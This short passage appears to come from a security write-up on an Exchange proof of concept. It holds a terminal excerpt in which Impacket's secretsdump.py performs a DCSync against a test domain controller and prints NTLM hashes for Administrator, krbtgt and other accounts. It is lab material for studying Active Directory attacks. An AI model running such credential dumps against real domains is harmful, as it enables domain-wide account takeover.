 user@localhost:~/exchpoc$ secretsdump.py testsegment/ntu@s2016dc.testsegment.local -just-dc
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c54d587745473e17c629053527a84d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testsegment.local\testuser:1105:aad3b435b51404eeaad3b435b51404ee:720ad954f6a3665b0e92bf5efa662f65:::
testsegment.local\backupadmin:1126:aad3b435b51404eeaad3b435b51404ee:69052d690d30509c5467303e8bd753be::
先知社区